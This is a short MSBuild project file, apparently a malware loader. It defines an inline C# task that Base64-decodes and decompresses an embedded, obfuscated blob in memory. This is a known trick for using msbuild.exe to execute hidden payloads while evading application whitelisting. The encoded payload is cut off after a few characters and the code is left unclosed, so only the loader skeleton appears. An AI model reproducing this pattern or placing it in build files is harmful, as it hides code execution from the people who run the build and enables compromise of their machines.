 <Project xmlns="http://schemas.microsoft.com/developer/msbuild/2003" ToolsVersion="4.0">
<Target Name="TargetName">
<TaskName> </TaskName>
</Target>
<UsingTask TaskName="TaskName" TaskFactory="CodeTaskFactory" AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll">
<ParameterGroup/>
<Task>
<Code Type="Fragment" Language="cs">
<![CDATA[ var oms = new System.IO.MemoryStream(); var ds = new System.IO.Compression.DeflateStream(new System.IO.MemoryStream(System.Convert.FromBase64String("7Vp7cFzldT/
</Code>
</Task>
</UsingTask>
</Project>